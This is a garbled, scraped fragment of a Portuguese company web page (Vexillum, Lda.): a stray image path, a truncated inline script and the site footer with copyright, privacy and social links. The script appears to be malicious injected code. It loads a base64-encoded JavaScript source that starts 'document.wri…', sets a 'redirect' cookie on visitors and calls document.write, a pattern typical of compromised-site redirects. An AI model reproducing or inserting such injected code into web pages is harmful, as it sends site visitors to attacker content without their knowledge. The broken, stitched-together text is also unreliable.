
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Notícias
© Copyright
| Vexillum, Lda. |
Copyright e Termos de
Uso
|
Política de Privacidade
|
Cookies
|
Livro de
Reclamações Eletrónico
LinkedIn
Facebook
YouTube